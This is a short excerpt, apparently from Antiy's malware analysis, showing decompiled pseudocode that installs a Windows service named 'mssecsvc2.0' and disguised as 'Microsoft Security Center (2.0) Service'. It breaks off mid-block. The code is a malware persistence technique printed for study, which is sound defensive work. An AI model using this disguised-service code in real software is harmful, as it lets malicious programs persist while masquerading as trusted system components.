 sprintf(&BinaryPathName, "%s -m security", FileName);
v0 = OpenSCManagerA(0, 0, 0xF003Fu);
v1 = v0;
if ( v0 )
{
  v2 = CreateServiceA(
         v0,
         "mssecsvc2.0",
         "Microsoft Security Center (2.0) Service",
         0xF01FFu,
         0x10u,
         2u,
         1u,
         &BinaryPathName,
         0,
         0,
         0,
         0,
         0);
  v3 = v2;
  if ( v2 )
© ANTIY 安天
  {